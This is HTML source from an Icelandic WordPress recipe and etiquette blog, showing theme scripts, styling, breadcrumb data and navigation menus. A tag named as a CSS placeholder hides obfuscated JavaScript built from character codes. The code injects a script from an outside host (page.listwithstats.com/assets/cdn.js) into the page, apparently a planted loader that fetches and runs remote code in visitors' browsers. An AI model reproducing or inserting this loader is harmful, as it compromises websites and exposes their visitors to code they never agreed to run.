                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="e712a4a550";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/ymislegt/",
                    "name": "Ýmislegt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2022/10/26/betra-lif-med-alvoru-mat-namskeid/",
                    "name": "Betra líf með alvöru mat og aukinni hreyfingu &#8211; námskeið"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-49268 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js betra-lif-med-alvoru-mat-namskeid global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/gjafabref/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-106"><a class="gofollow" data-track="MTA2LDUsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-728x90_2.jpeg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
